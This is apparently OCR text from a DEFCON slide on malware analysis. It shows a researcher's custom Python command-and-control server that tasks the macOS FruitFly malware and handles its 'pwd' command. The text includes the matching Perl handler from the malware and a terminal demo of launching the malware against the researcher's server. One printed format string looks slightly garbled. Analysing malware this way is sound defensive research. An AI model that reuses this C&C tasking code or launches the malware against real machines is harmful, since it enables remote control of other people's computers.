 DEFCON
CUSTOM C&C SERVER
handling commands
for each command:
1 triage command to see:
a additional bytes/data?
b format of the response
2 send command
send additional bytes
3 receive and process data
#command 11
def cmd11(connection):
#send command
connection.sendall(struct.pack('b', 11))
#malware first responds w/ command #
data = connection.recv(1)
print 'byte: 0x%02x (command)' % (ord(data))
#read & unpack length of pwd
data = connection.recv(4)
length = struct.unpack('I', data)[0]
#read 'pwd'
data = connection.recv(length)
print 'string: %s' (pwd) % data
c&c command #11 implementation
#command 11
elsif ( $D == 11 ) {
G v11 . Z( I('pwd') )
}
cmd #11
cmd #11
$ pwd
/Users/user/Desktop
$ perl fpsaud 192.168.0.2:1337
launching osx/fruitfly.b
$ python server.py 1337
...
client connected: '192.168.0.13'
available commands:
11: Print Working Directory
select command: 11
response:
byte: 11 (command)
string: '/Users/user/Desktop' (pwd)
tasking (command #11)